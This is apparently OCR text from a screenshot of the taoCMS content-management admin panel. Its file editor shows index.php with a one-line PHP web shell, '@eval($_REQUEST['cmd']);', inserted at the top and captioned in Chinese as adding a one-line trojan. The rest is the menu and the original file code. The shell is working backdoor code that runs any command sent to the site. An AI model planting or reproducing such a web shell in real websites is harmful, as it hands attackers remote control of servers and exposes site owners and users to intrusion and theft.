 taoCMS网站内容管理系统
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
退出登录
当前文件地址:index.php【后退·前进·刷新】
<?php
@eval($_REQUEST['cmd']);
添加一句话木马
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
$path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
Index::run($path);
}
?>
保存